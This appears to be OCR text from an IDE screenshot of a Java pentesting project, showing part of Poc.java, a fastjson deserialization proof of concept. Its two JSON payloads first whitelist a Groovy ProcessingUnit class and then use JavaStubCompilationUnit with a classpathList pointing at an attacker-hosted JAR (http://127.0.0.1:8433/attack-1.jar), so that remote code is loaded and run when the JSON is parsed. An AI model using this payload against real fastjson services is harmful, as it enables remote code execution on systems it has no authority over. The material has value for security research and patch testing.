 fastjsonVul > src > main > java > Poc > main
Poc
Project
Project
fastjsonVul ~/pentesting/javasec/env/fastjsonVul
.idea
attack
.idea
src
main
java
groovy.grape
GrabAnnotationTransformation2
resources
target
classes
generated-sources
maven-archiver
maven-status
attack-1.jar
pom.xml
images
src
main
java
Poc
target
classes
Poc
.gitignore
pom.xml
Commit
Pull Requests
Run: Poc
README.md
Poc.java
19 "  \"unit\":{\n" +
20 "  }\n" +
21 "}";
22
23 try {
24 // 反序列化将org.codehaus.groovy.control.ProcessingUnit 加入白名单
25 JSON.parse(json);
26 } catch (Exception e) {
27 // e.printStackTrace();
28 }
29
30 json =
31 "{\n" +
32 "  \"@type\":\"org.codehaus.groovy.control.ProcessingUnit\",\n" +
33 "  \"@type\":\"org.codehaus.groovy.tools.javac.JavaStubCompilationUnit\",\n" +
34 "  \"config\":{\n" +
35 "    \"@type\": \"org.codehaus.groovy.control.CompilerConfiguration\",\n" +
36 "    \"classpathList\":[\"http://127.0.0.1:8433/attack-1.jar\"]\n" +
37 "  },\n" +
38 "  \"gcl\":null,\n" +
39 "  \"destDir\": \"/tmp\"\n" +
40 "}";
41 // 反序列化将执行
42 JSONObject.parse(json);